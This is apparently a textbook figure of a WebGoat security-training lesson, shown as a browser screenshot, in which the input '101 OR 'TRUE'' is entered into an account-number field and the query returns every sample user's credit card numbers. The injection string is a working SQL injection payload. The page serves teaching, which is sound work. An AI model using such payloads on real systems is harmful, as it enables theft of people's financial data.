 How to Perform SQL Injection - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://10.1.1.4/WebGoat/attack Go Links »
Sponsored by
How to Perform SQL Injection
aspect
security
Hint
Show Params Show Cookies
Show HTML Show Java
Show Lesson Plan
Logout - Closes Window
The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the
credit card numbers being displayed
Attackers
like grabbing
these credit
card numbers
even more!
Enter your Account Number: 101 OR 'TRUE' Go!
SELECT * FROM user_data WHERE userid = 101 OR 'TRUE'
userid first_name last_name cc_number cc_type cookie login_count
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
Done Internet
Figure 7.39 The evil user enters an account number of 101 or ‘TRUE’ to get all account information via
SQL injection.